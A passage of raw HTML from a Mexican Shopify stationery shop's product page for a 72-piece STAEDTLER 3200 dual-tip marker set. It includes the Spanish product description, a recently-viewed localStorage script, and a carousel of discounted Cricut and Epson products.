Hecho en Italia\u003c\/span\u003e"},
      "template": "",
      "options_with_values": [{"name":"Title","position":1,"values":["Default Title"]}],
      "selected_variant_id": 44265414295765
,"inventories": {"44265414295765": {
              "inventory_management": "shopify",
              "inventory_policy": "deny",
              "inventory_quantity": 1,
              "inventory_message": "¡Sólo queda 1!"
            }
}}
  </script>
</div></div><product-recommendations class="product-block-list__item product-block-list__item--complementary" intent="complementary" product="8071564427477" limit="10" section-id="template--20475585659093__main" ></product-recommendations><div class="product-block-list__item product-block-list__item--description" >
                    <div class="card"><div class="card__header">
                          <h2 class="card__title heading h3">Descripción</h2>
                        </div>

                        <div class="card__section " >
                          <div class="rte text--pull">
                            <span data-mce-fragment="1">STAEDTLER 3200</span><br data-mce-fragment="1"><span data-mce-fragment="1">Rotulador de doble punta de fibra para trazos finos y gruesos.</span><br data-mce-fragment="1"><span data-mce-fragment="1">Estuche transparente con 72 rotuladores doble punta en colores surtidos.</span><br data-mce-fragment="1"><br data-mce-fragment="1"><span data-mce-fragment="1">- Los marcadores de punta doble de Staedtler te permiten crear trazos anchos o contornos finos con un solo marcador.</span><br data-mce-fragment="1"><span data-mce-fragment="1">- Tienes un diario o libros para colorear: Estos son los marcadores de colorear ideales para adultos, bolígrafos para diario o un juego de letras para principiantes.</span><br data-mce-fragment="1"><span data-mce-fragment="1">- Manifiesta tu imaginación con una amplia gama de colores vibrantes, desde pasteles claros hasta tonos intensos de joyas.</span><br data-mce-fragment="1"><span data-mce-fragment="1">- Suministros de arte para adultos y niños por igual, ya sea de 6 o 86 años, todas las edades pueden disfrutar de marcadores de arte de calidad.</span><br data-mce-fragment="1"><span data-mce-fragment="1">- Todo el mundo, desde principiantes hasta profesionales, puede apreciar la suavidad, durabilidad y calidad de los marcadores artísticos de Staedtler.</span><br data-mce-fragment="1"><br data-mce-fragment="1"><span data-mce-fragment="1">Características:</span><br data-mce-fragment="1"><span data-mce-fragment="1">- Marca: STAEDTLER</span><br data-mce-fragment="1"><span data-mce-fragment="1">- Línea: 3200</span><br data-mce-fragment="1"><span data-mce-fragment="1">- Cantidad: 72 piezas doble punta.</span><br data-mce-fragment="1"><span data-mce-fragment="1">- Ideal para dibujar, ilustrar, escribir. y colorear</span><br data-mce-fragment="1"><span data-mce-fragment="1">- Estuche transparente con 36 rotuladores doble punta en colores surtidos</span><br data-mce-fragment="1"><span data-mce-fragment="1">- Un rotulador - dos puntas: punto fino y punto grueso</span><br data-mce-fragment="1"><span data-mce-fragment="1">- Tamaño de las Puntas:</span><br data-mce-fragment="1"><span data-mce-fragment="1">Punto Fino - Ancho de Línea aprox. 0.5 - 0.8 mm</span><br data-mce-fragment="1"><span data-mce-fragment="1">Punto Grueso - Ancho de línea aprox. 3.0 mm</span><br data-mce-fragment="1"><span data-mce-fragment="1">- Producto Hecho en Italia</span>
                          </div></div></div>
                  </div><div class="product-block-list__item product-block-list__item--trust">
                    <div class="card">
                      <div class="card__header card__header--flex">
                        <h2 class="card__title heading h3">Tu compra está protegida</h2><svg focusable="false" class="icon icon--lock " viewBox="0 0 18 24" role="presentation">
      <g fill="none" fill-rule="evenodd" stroke="currentColor" stroke-linecap="square" stroke-width="2">
        <path d="M9.00000011 1.916667c-2.48888889 0-4.44444444 2.01666667-4.44444444 4.58333333v2.75h8.88888893v-2.75c0-2.56666666-1.9555556-4.58333333-4.44444449-4.58333333z"></path>
        <path d="M1.888889 9.25h14.222222v12.833333H1.888889z"></path>
        <ellipse cx="9" cy="14.75" rx="1.777778" ry="1.833333"></ellipse>
        <path d="M9.00000011 16.5833337v1.8333333"></path>
      </g>
    </svg></div>

                      <div class="card__section"><img class="product__trust-badge" style="width: 150px"
                               loading="lazy"
                               src="//papira.com.mx/cdn/shop/files/compra_segura_318x.png?v=1725657382"
                               srcset="//papira.com.mx/cdn/shop/files/compra_segura_318x.png?v=1725657382 1x, //papira.com.mx/cdn/shop/files/compra_segura_318x@2x.png?v=1725657382 2x"
                               alt=""></div>
                    </div>
                  </div></div>
      </div>
    </div></section>

<script>
  window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)};
  ShopifyXR('addModels', []);

  // We save the ID of the product in the local storage, as it can be used by the "recently viewed products" section
  (() => {
    let items = JSON.parse(localStorage.getItem('recentlyViewedProducts') || '[]');

    // If the product already exists we first remove it
    if (items.includes(8071564427477)) {
      items.splice(items.indexOf(8071564427477), 1);
    }

    items.unshift(8071564427477);

    // Then, we save the current product into the local storage, by keeping only the 18 most recent
    try {
      localStorage.setItem('recentlyViewedProducts', JSON.stringify(items.slice(0, 18)));
    } catch (error) {
      // Do nothing, this may happen in Safari in incognito mode
    }
  })();
</script>

<style> #shopify-section-template--20475585659093__main .product-form__payment-container {font-weight: extra-bold !important;} #shopify-section-template--20475585659093__main .card__separator {display: none !important;} #shopify-section-template--20475585659093__main .product-meta__title {font-size: 22px;} #shopify-section-template--20475585659093__main .product-form__info-title {display: none !important;} #shopify-section-template--20475585659093__main .product-form__inventory {font-size: 14px; font-weight: 300; color: #666666;} #shopify-section-template--20475585659093__main .product-label {display: none !important;} #shopify-section-template--20475585659093__main .price--compare {color: #8c8c8c;} </style></div><div id="shopify-section-template--20475585659093__1725918206778e8489" class="shopify-section"><div class="container"><div id="shopify-block-AS2ZWQWN6Wk1aN21Ya__klaviyo_email_marketing_sms_form_embed_block_7HNMir" class="shopify-block shopify-app-block">
  <div class="klaviyo-form-Weeh5L"></div>




</div></div>


</div><div id="shopify-section-template--20475585659093__loox-product-reviews-app-section" class="shopify-section"><div class=""><div id="shopify-block-AZ3VJMTR4MmxaUGNvV__loox-product-reviews" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="10"
	
	
	
	
		data-product-id="8071564427477"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div></div>


</div><div id="shopify-section-template--20475585659093__product-recommendations" class="shopify-section"><section class="section" data-section-id="template--20475585659093__product-recommendations" data-section-type="product-recommendations" data-section-settings='{
  "stackable": false,
  "layout": "vertical",
  "productId": 8071564427477,
  "useRecommendations": true,
  "recommendationsCount": 10
}'>
  <div class="container"><header class="section__header">
        <h2 class="section__title heading h3">Te podría interesar</h2>
      </header><div class="product-recommendations"></div>
  </div><div id="modal-quick-view-template--20475585659093__product-recommendations" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal" title="Cerrar"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div>
</section>

</div><div id="shopify-section-template--20475585659093__featured_collection_BgNp6n" class="shopify-section"><section class="section" data-section-id="template--20475585659093__featured_collection_BgNp6n" data-section-type="featured-collection" data-section-settings='{
  "stackable": false,
  "layout": "vertical"
}'><div class="container">
    <header class="section__header">
      <div class="section__header-stack">
        <h2 class="section__title heading h3">Ofertas irresistibles</h2>
      </div><a href="/collections/precios-bajos-en-articulos-de-oficina-y-papeleria" class="section__action-link link">Ver todo <svg focusable="false" class="icon icon--tail-right " viewBox="0 0 24 24" role="presentation">
      <path fill="currentColor" d="M22.707 11.293L15 3.586 13.586 5l6 6H2c-.553 0-1 .448-1 1s.447 1 1 1h17.586l-6 6L15 20.414l7.707-7.707c.391-.391.391-1.023 0-1.414z"></path>
    </svg></a></header>
  </div>

  <div class="container "><div class="scroller">
        <div class="scroller__inner">
          <div class="product-list product-list--vertical product-list--scrollable"><div class="product-item product-item--vertical   1/4--lap 1/5--desk 1/6--wide"><a href="/products/navaja-de-punta-fina-ensamblaje-cricut-explore-1-1-mm" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio " style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/D_NQ_NP_2X_901647-MLM76619007147_052024-F.webp?v=1737431812&amp;width=1200" alt="Navaja De Punta Fina + Ensamblaje Cricut Explore 1.1 Mm" srcset="//papira.com.mx/cdn/shop/files/D_NQ_NP_2X_901647-MLM76619007147_052024-F.webp?v=1737431812&amp;width=200 200w, //papira.com.mx/cdn/shop/files/D_NQ_NP_2X_901647-MLM76619007147_052024-F.webp?v=1737431812&amp;width=300 300w, //papira.com.mx/cdn/shop/files/D_NQ_NP_2X_901647-MLM76619007147_052024-F.webp?v=1737431812&amp;width=400 400w, //papira.com.mx/cdn/shop/files/D_NQ_NP_2X_901647-MLM76619007147_052024-F.webp?v=1737431812&amp;width=600 600w, //papira.com.mx/cdn/shop/files/D_NQ_NP_2X_901647-MLM76619007147_052024-F.webp?v=1737431812&amp;width=800 800w, //papira.com.mx/cdn/shop/files/D_NQ_NP_2X_901647-MLM76619007147_052024-F.webp?v=1737431812&amp;width=1000 1000w, //papira.com.mx/cdn/shop/files/D_NQ_NP_2X_901647-MLM76619007147_052024-F.webp?v=1737431812&amp;width=1200 1200w" width="1200" height="1200" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="34957340934357" class="product-item__primary-image"><img src="//papira.com.mx/cdn/shop/files/D_NQ_NP_627208-MLM76423748264_052024-O.webp?v=1737431812&amp;width=500" alt="Navaja De Punta Fina + Ensamblaje Cricut Explore 1.1 Mm" srcset="//papira.com.mx/cdn/shop/files/D_NQ_NP_627208-MLM76423748264_052024-O.webp?v=1737431812&amp;width=200 200w, //papira.com.mx/cdn/shop/files/D_NQ_NP_627208-MLM76423748264_052024-O.webp?v=1737431812&amp;width=300 300w, //papira.com.mx/cdn/shop/files/D_NQ_NP_627208-MLM76423748264_052024-O.webp?v=1737431812&amp;width=400 400w" width="500" height="500" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
          
  <br><a class="product-item__vendor link" href="/collections/vendors?q=Cricut">Cricut</a>
<a href="/products/navaja-de-punta-fina-ensamblaje-cricut-explore-1-1-mm" class="product-item__title text--strong link">Navaja De Punta Fina + Ensamblaje Cricut Explore 1.1 Mm</a>
<div class="loox-rating" data-id="8640327483605" data-rating="" data-raters=""></div><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Precio de venta</span>$ 559</span>

              <span class="price price--compare">
                <span class="visually-hidden">Precio habitual</span>$ 599</span></div>

  
  
  
  
    <!-- porcentaje de descuento -->
    <div class="discount-badge" style="display:flex;">
      <span style="
            font-weight:600;
            font-size:12px;
            background-color:#ec363b;
            color:white;
            display:inline-block;
            padding:2px 6px;   
            border-radius:5px;
            margin:0;         
            line-height:14px;     
         ">
         6% OFF
      </span>
    </div>
  







<div>
  
</div>

<div class="product-form__info-item">
  
    <p style="margin:0;">
      <span style="font-size:12px;">
        4 quincenas de 
        <span style="color:#0083B4;">
          $140
        </span> con Kueski*
      </span>
    </p>
  
</div>


<span class="product-item__inventory inventory inventory--high">En existencia</span></div></div></div><div class="product-item product-item--vertical   1/4--lap 1/5--desk 1/6--wide"><a href="/products/epson-tm-t20iii-001-impresora-de-tickets-termico-rs-232-usb-negro-c31ch51001" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio " style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/impresora-de-etiquetas-epson-8604645294293.jpg?v=1755615926&amp;width=1032" alt="EPSON TM-T20III-001 IMPRESORA DE TICKETS, TÉRMICO, RS-232/USB, NEGRO C31CH51001" srcset="//papira.com.mx/cdn/shop/files/impresora-de-etiquetas-epson-8604645294293.jpg?v=1755615926&amp;width=200 200w, //papira.com.mx/cdn/shop/files/impresora-de-etiquetas-epson-8604645294293.jpg?v=1755615926&amp;width=300 300w, //papira.com.mx/cdn/shop/files/impresora-de-etiquetas-epson-8604645294293.jpg?v=1755615926&amp;width=400 400w, //papira.com.mx/cdn/shop/files/impresora-de-etiquetas-epson-8604645294293.jpg?v=1755615926&amp;width=600 600w, //papira.com.mx/cdn/shop/files/impresora-de-etiquetas-epson-8604645294293.jpg?v=1755615926&amp;width=800 800w, //papira.com.mx/cdn/shop/files/impresora-de-etiquetas-epson-8604645294293.jpg?v=1755615926&amp;width=1000 1000w" width="1032" height="1032" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="35294846582997" class="product-item__primary-image"><img src="//papira.com.mx/cdn/shop/files/impresora-de-etiquetas-epson-8604645294293-2.jpg?v=1755615928&amp;width=1032" alt="EPSON TM-T20III-001 IMPRESORA DE TICKETS, TÉRMICO, RS-232/USB, NEGRO C31CH51001" srcset="//papira.com.mx/cdn/shop/files/impresora-de-etiquetas-epson-8604645294293-2.jpg?v=1755615928&amp;width=200 200w, //papira.com.mx/cdn/shop/files/impresora-de-etiquetas-epson-8604645294293-2.jpg?v=1755615928&amp;width=300 300w, //papira.com.mx/cdn/shop/files/impresora-de-etiquetas-epson-8604645294293-2.jpg?v=1755615928&amp;width=400 400w, //papira.com.mx/cdn/shop/files/impresora-de-etiquetas-epson-8604645294293-2.jpg?v=1755615928&amp;width=600 600w, //papira.com.mx/cdn/shop/files/impresora-de-etiquetas-epson-8604645294293-2.jpg?v=1755615928&amp;width=800 800w, //papira.com.mx/cdn/shop/files/impresora-de-etiquetas-epson-8604645294293-2.jpg?v=1755615928&amp;width=1000 1000w" width="1032" height="1032" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
          
  <br><a class="product-item__vendor link" href="/collections/epson">Epson</a>
<a href="/products/epson-tm-t20iii-001-impresora-de-tickets-termico-rs-232-usb-negro-c31ch51001" class="product-item__title text--strong link">EPSON TM-T20III-001 IMPRESORA DE TICKETS, TÉRMICO, RS-232/USB, NEGRO C31CH51001</a>
<div class="loox-rating" data-id="8604645294293" data-rating="" data-raters=""></div><div class="product-item__price-list price-list"><span class="price">
              <span class="visually-hidden">Precio de venta</span>$ 6,185</span></div>



  <!-- DESCUENTO CUPONES AUTOMATICOS -->
  <div class="discount-badge" style="display:flex;">
    <span style="
          font-weight:600;
          font-size:12px;
          color:white;
          display:inline-block;
          padding:2px 6px;   
          border-radius:5px;
          background-color:#ec363b;
          margin:0;         
          line-height:14px;    
          opacity: 0%; 
       ">
    </span>
  </div>





<div>
  
    <p style="margin:0;">
      <span style="font-size:12px;">
        6 meses sin interés de 
        <span style="color:#0083B4; font-weight:400;">
          $1031
        </span>*
      </span>
    </p>
  
</div>

<div class="product-form__info-item">
  
</div>


  <div class="badge"
       style="
          font-weight:600;
          font-size:12px;
          color:#0083B4;
          display:inline-block;
          padding:0px;   
          border-radius:0px;
          background-color:none;
          margin:0;         
          line-height:10px;     
       ">
    ENVÍO GRATIS
  </div>

<span class="product-item__inventory inventory inventory--high">En existencia</span></div></div></div><div class="product-item product-item--vertical   1/4--lap 1/5--desk 1/6--wide"><a href="/products/multifuncional-epson-ecotank-l6270-color-inyeccion-de-tinta-inalambrica-duplex-1" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio " style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/multifuncional-epson-8602512589013.jpg?v=1755615485&amp;width=1032" alt="Impresora Multifuncional Epson EcoTank L6270 Color Inyección De Tinta Inalámbrica Dúplex" srcset="//papira.com.mx/cdn/shop/files/multifuncional-epson-8602512589013.jpg?v=1755615485&amp;width=200 200w, //papira.com.mx/cdn/shop/files/multifuncional-epson-8602512589013.jpg?v=1755615485&amp;width=300 300w, //papira.com.mx/cdn/shop/files/multifuncional-epson-8602512589013.jpg?v=1755615485&amp;width=400 400w, //papira.com.mx/cdn/shop/files/multifuncional-epson-8602512589013.jpg?v=1755615485&amp;width=600 600w, //papira.com.mx/cdn/shop/files/multifuncional-epson-8602512589013.jpg?v=1755615485&amp;width=800 800w, //papira.com.mx/cdn/shop/files/multifuncional-epson-8602512589013.jpg?v=1755615485&amp;width=1000 1000w" width="1032" height="1032" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="35581387899093" class="product-item__primary-image"><img src="//papira.com.mx/cdn/shop/files/multifuncional-epson-8602512589013-2.jpg?v=1755615487&amp;width=1032" alt="Impresora Multifuncional Epson EcoTank L6270 Color Inyección De Tinta Inalámbrica Dúplex" srcset="//papira.com.mx/cdn/shop/files/multifuncional-epson-8602512589013-2.jpg?v=1755615487&amp;width=200 200w, //papira.com.mx/cdn/shop/files/multifuncional-epson-8602512589013-2.jpg?v=1755615487&amp;width=300 300w, //papira.com.mx/cdn/shop/files/multifuncional-epson-8602512589013-2.jpg?v=1755615487&amp;width=400 400w, //papira.com.mx/cdn/shop/files/multifuncional-epson-8602512589013-2.jpg?v=1755615487&amp;width=600 600w, //papira.com.mx/cdn/shop/files/multifuncional-epson-8602512589013-2.jpg?v=1755615487&amp;width=800 800w, //papira.com.mx/cdn/shop/files/multifuncional-epson-8602512589013-2.jpg?v=1755615487&amp;width=1000 1000w" width="1032" height="1032" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
          
  <br><a class="product-item__vendor link" href="/collections/epson">Epson</a>
<a href="/products/multifuncional-epson-ecotank-l6270-color-inyeccion-de-tinta-inalambrica-duplex-1" class="product-item__title text--strong link">Impresora Multifuncional Epson EcoTank L6270 Color Inyección De Tinta Inalámbrica Dúplex</a>
<div class="loox-rating" data-id="8602512589013" data-rating="" data-raters=""></div><div class="product-item__price-list price-list"><span class="price">
              <span class="visually-hidden">Precio de venta</span>$ 9,886</span></div>



  <!-- DESCUENTO CUPONES AUTOMATICOS -->
  <div class="discount-badge" style="display:flex;">
    <span style="
          font-weight:600;
          font-size:12px;
          color:white;
          display:inline-block;
          padding:2px 6px;   
          border-radius:5px;
          background-color:#ec363b;
          margin:0;         
          line-height:14px;    
          opacity: 0%; 
       ">
    </span>
  </div>





<div>
  
    <p style="margin:0;">
      <span style="font-size:12px;">
        6 meses sin interés de 
        <span style="color:#0083B4; font-weight:400;">
          $1648
        </span>*
      </span>
    </p>
  
</div>

<div class="product-form__info-item">
  
</div>


  <div class="badge"
       style="
          font-weight:600;
          font-size:12px;
          color:#0083B4;
          display:inline-block;
          padding:0px;   
          border-radius:0px;
          background-color:none;
          margin:0;         
          line-height:10px;     
       ">
    ENVÍO GRATIS
  </div>

<span class="product-item__inventory inventory">Agotado</span></div></div></div><div class="product-item product-item--vertical   1/4--lap 1/5--desk 1/6--wide"><a href="/products/impresora-epson-ecotank-l1250-a-color" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio " style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/impresoras-de-inyeccion-epson-8602244481237.jpg?v=1755615404&amp;width=1032" alt="impresora epson l1250 ecotank" srcset="//papira.com.mx/cdn/shop/files/impresoras-de-inyeccion-epson-8602244481237.jpg?v=1755615404&amp;width=200 200w, //papira.com.mx/cdn/shop/files/impresoras-de-inyeccion-epson-8602244481237.jpg?v=1755615404&amp;width=300 300w, //papira.com.mx/cdn/shop/files/impresoras-de-inyeccion-epson-8602244481237.jpg?v=1755615404&amp;width=400 400w, //papira.com.mx/cdn/shop/files/impresoras-de-inyeccion-epson-8602244481237.jpg?v=1755615404&amp;width=600 600w, //papira.com.mx/cdn/shop/files/impresoras-de-inyeccion-epson-8602244481237.jpg?v=1755615404&amp;width=800 800w, //papira.com.mx/cdn/shop/files/impresoras-de-inyeccion-epson-8602244481237.jpg?v=1755615404&amp;width=1000 1000w" width="1032" height="1032" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="35599013249237" class="product-item__primary-image"><img src="//papira.com.mx/cdn/shop/files/impresoras-de-inyeccion-epson-8602244481237-2.jpg?v=1755615406&amp;width=1032" alt="impresora epson l1250 ecotank" srcset="//papira.com.mx/cdn/shop/files/impresoras-de-inyeccion-epson-8602244481237-2.jpg?v=1755615406&amp;width=200 200w, //papira.com.mx/cdn/shop/files/impresoras-de-inyeccion-epson-8602244481237-2.jpg?v=1755615406&amp;width=300 300w, //papira.com.mx/cdn/shop/files/impresoras-de-inyeccion-epson-8602244481237-2.jpg?v=1755615406&amp;width=400 400w, //papira.com.mx/cdn/shop/files/impresoras-de-inyeccion-epson-8602244481237-2.jpg?v=1755615406&amp;width=600 600w, //papira.com.mx/cdn/shop/files/impresoras-de-inyeccion-epson-8602244481237-2.jpg?v=1755615406&amp;width=800 800w, //papira.com.mx/cdn/shop/files/impresoras-de-inyeccion-epson-8602244481237-2.jpg?v=1755615406&amp;width=1000 1000w" width="1032" height="1032" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
          
  <br><a class="product-item__vendor link" href="/collections/epson">Epson</a>
<a href="/products/impresora-epson-ecotank-l1250-a-color" class="product-item__title text--strong link">Impresora Epson Ecotank L1250 a Color</a>
<div class="loox-rating" data-id="8602244481237" data-rating="" data-raters=""></div><div class="product-item__price-list price-list"><span class="price">
              <span class="visually-hidden">Precio de venta</span>$ 4,253</span></div>



  <!-- DESCUENTO CUPONES AUTOMATICOS -->
  <div class="discount-badge" style="display:flex;">
    <span style="
          font-weight:600;
          font-size:12px;
          color:white;
          display:inline-block;
          padding:2px 6px;   
          border-radius:5px;
          background-color:#ec363b;
          margin:0;         
          line-height:14px;    
          opacity: 0%; 
       ">
    </span>
  </div>





<div>
  
</div>

<div class="product-form__info-item">
  
    <p style="margin:0;">
      <span style="font-size:12px;">
        4 quincenas de 
        <span style="color:#0083B4;">
          $1064
        </span> con Kueski*
      </span>
    </p>
  
</div>


  <div class="badge"
       style="
          font-weight:600;
          font-size:12px;
          color:#0083B4;
          display:inline-block;
          padding:0px;   
          border-radius:0px;
          background-color:none;
          margin:0;         
          line-height:10px;     
       ">
    ENVÍO GRATIS
  </div>

<span class="product-item__inventory inventory inventory--high">En existencia</span></div></div></div><div class="product-item product-item--vertical   1/4--lap 1/5--desk 1/6--wide"><a href="/products/multifuncional-epson-ecotank-l5590-impresion-a-color-inyeccion-de-tinta-termica-alambrica-1200x2400-dpi-duplex-color-negro" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio " style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/multifuncional-epson-8602230522069.jpg?v=1755615375&amp;width=1032" alt="Multifuncional Epson ecotank l5590 impresion a color inyeccion de Tinta termica alambrica 1200x2400 dpi duplex color negro" srcset="//papira.com.mx/cdn/shop/files/multifuncional-epson-8602230522069.jpg?v=1755615375&amp;width=200 200w, //papira.com.mx/cdn/shop/files/multifuncional-epson-8602230522069.jpg?v=1755615375&amp;width=300 300w, //papira.com.mx/cdn/shop/files/multifuncional-epson-8602230522069.jpg?v=1755615375&amp;width=400 400w, //papira.com.mx/cdn/shop/files/multifuncional-epson-8602230522069.jpg?v=1755615375&amp;width=600 600w, //papira.com.mx/cdn/shop/files/multifuncional-epson-8602230522069.jpg?v=1755615375&amp;width=800 800w, //papira.com.mx/cdn/shop/files/multifuncional-epson-8602230522069.jpg?v=1755615375&amp;width=1000 1000w" width="1032" height="1032" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="35581389603029" class="product-item__primary-image"><img src="//papira.com.mx/cdn/shop/files/multifuncional-epson-8602230522069-2.jpg?v=1755615377&amp;width=1032" alt="Multifuncional Epson ecotank l5590 impresion a color inyeccion de Tinta termica alambrica 1200x2400 dpi duplex color negro" srcset="//papira.com.mx/cdn/shop/files/multifuncional-epson-8602230522069-2.jpg?v=1755615377&amp;width=200 200w, //papira.com.mx/cdn/shop/files/multifuncional-epson-8602230522069-2.jpg?v=1755615377&amp;width=300 300w, //papira.com.mx/cdn/shop/files/multifuncional-epson-8602230522069-2.jpg?v=1755615377&amp;width=400 400w, //papira.com.mx/cdn/shop/files/multifuncional-epson-8602230522069-2.jpg?v=1755615377&amp;width=600 600w, //papira.com.mx/cdn/shop/files/multifuncional-epson-8602230522069-2.jpg?v=1755615377&amp;width=800 800w, //papira.com.mx/cdn/shop/files/multifuncional-epson-8602230522069-2.jpg?v=1755615377&amp;width=1000 1000w" width="1032" height="1032" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
          
  <br><a class="product-item__vendor link" href="/collections/epson">Epson</a>
<a href="/products/multifuncional-epson-ecotank-l5590-impresion-a-color-inyeccion-de-tinta-termica-alambrica-1200x2400-dpi-duplex-color-negro" class="product-item__title text--strong link">Multifuncional Epson ecotank l5590 impresion a color inyeccion de Tinta termica alambrica 1200x2400 dpi duplex color negro</a>
<div class="loox-rating" data-id="8602230522069" data-rating="" data-raters=""></div><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Precio de venta</span>$ 8,630</span>

              <span class="price price--compare">
                <span class="visually-hidden">Precio habitual</span>$ 8,746</span></div>

  
  
  
  
    <!-- porcentaje de descuento -->
    <div class="discount-badge" style="display:flex;">
      <span style="
            font-weight:600;
            font-size:12px;
            background-color:#ec363b;
            color:white;
            display:inline-block;
            padding:2px 6px;   
            border-radius:5px;
            margin:0;         
            line-height:14px;     
         ">
         1% OFF
      </span>
    </div>
  







<div>
  
    <p style="margin:0;">
      <span style="font-size:12px;">
        6 meses sin interés de 
        <span style="color:#0083B4; font-weight:400;">
          $1439
        </span>*
      </span>
    </p>
  
</div>

<div class="product-form__info-item">
  
</div>


  <div class="badge"
       style="
          font-weight:600;
          font-size:12px;
          color:#0083B4;
          display:inline-block;
          padding:0px;   
          border-radius:0px;
          background-color:none;
          margin:0;         
          line-height:10px;     
       ">
    ENVÍO GRATIS
  </div>

<span class="product-item__inventory inventory inventory--high">En existencia</span></div></div></div><div class="product-item product-item--vertical   1/4--lap 1/5--desk 1/6--wide"><a href="/products/alfombrilla-tapete-de-corte-strong-grip-cricut-12-x-12-pulg" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio " style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/Tapete_De_Corte_Cricut_morado.jpg?v=1753496623&amp;width=2553" alt="Tapete De Corte Cricut morado" srcset="//papira.com.mx/cdn/shop/files/Tapete_De_Corte_Cricut_morado.jpg?v=1753496623&amp;width=200 200w, //papira.com.mx/cdn/shop/files/Tapete_De_Corte_Cricut_morado.jpg?v=1753496623&amp;width=300 300w, //papira.com.mx/cdn/shop/files/Tapete_De_Corte_Cricut_morado.jpg?v=1753496623&amp;width=400 400w, //papira.com.mx/cdn/shop/files/Tapete_De_Corte_Cricut_morado.jpg?v=1753496623&amp;width=600 600w, //papira.com.mx/cdn/shop/files/Tapete_De_Corte_Cricut_morado.jpg?v=1753496623&amp;width=800 800w, //papira.com.mx/cdn/shop/files/Tapete_De_Corte_Cricut_morado.jpg?v=1753496623&amp;width=1000 1000w, //papira.com.mx/cdn/shop/files/Tapete_De_Corte_Cricut_morado.jpg?v=1753496623&amp;width=1200 1200w, //papira.com.mx/cdn/shop/files/Tapete_De_Corte_Cricut_morado.jpg?v=1753496623&amp;width=1400 1400w, //papira.com.mx/cdn/shop/files/Tapete_De_Corte_Cricut_morado.jpg?v=1753496623&amp;width=1600 1600w" width="2553" height="2553" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="34680847630549" class="product-item__primary-image"><img src="//papira.com.mx/cdn/shop/files/Tapete_De_Corte_Cricut.jpg?v=1753496633&amp;width=1400" alt="Tapete De Corte Cricut" srcset="//papira.com.mx/cdn/shop/files/Tapete_De_Corte_Cricut.jpg?v=1753496633&amp;width=200 200w, //papira.com.mx/cdn/shop/files/Tapete_De_Corte_Cricut.jpg?v=1753496633&amp;width=300 300w, //papira.com.mx/cdn/shop/files/Tapete_De_Corte_Cricut.jpg?v=1753496633&amp;width=400 400w, //papira.com.mx/cdn/shop/files/Tapete_De_Corte_Cricut.jpg?v=1753496633&amp;width=600 600w, //papira.com.mx/cdn/shop/files/Tapete_De_Corte_Cricut.jpg?v=1753496633&amp;width=800 800w, //papira.com.mx/cdn/shop/files/Tapete_De_Corte_Cricut.jpg?v=1753496633&amp;width=1000 1000w, //papira.com.mx/cdn/shop/files/Tapete_De_Corte_Cricut.jpg?v=1753496633&amp;width=1200 1200w, 